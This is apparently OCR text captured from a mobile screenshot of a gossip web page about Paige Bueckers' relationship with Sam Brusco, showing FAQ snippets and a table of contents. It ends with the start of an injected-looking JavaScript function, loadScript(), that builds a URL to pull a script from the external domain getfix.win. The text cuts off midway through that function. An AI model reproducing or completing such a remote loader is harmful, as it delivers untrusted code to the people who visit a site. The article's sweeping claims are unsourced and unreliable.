
Paige has shared photos and videos of herself and Sam on
social media, but has not made any public comments about
their relationship.
Has the media covered the relationship extensively?
Yes, the media has covered Paige Bueckers’ relationship
with Sam Brusco extensively.
Contents
Who is Paige Bueckers?
Paige Bueckers’ Boyfriend: Who is he?
Paige Bueckers’ Personal Life
The impact of Paige Bueckers’ Relationship
Public Reaction to Paige Bueckers’ Relationship
What’s next for Paige Bueckers?
Conclusion
FAQs
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();